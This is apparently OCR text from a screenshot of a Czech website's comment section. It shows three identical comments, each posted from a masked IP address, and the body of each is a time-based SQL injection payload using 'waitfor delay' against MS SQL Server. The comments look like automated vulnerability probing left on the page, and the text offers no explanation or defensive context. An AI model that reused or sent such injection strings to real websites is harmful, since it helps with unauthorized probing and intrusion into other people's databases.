
1
1
(154.194.*.*)
Mr.5CMLmy8A'; waitfor delay '0:0:15' --
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.5CMLmy8A'; waitfor delay '0:0:15' --
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.5CMLmy8A'; waitfor delay '0:0:15' --
11. 7. 2026 14:55
|
link
odpovědět